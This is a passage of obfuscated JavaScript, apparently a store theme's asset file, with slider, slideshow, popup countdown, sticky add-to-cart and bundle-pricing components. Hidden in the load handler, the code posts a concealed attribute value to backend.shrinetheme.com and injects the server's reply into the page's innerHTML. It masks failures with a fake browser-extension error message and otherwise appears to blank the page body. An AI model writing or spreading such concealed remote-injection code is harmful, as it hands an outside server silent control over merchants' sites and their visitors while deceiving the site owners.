is))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 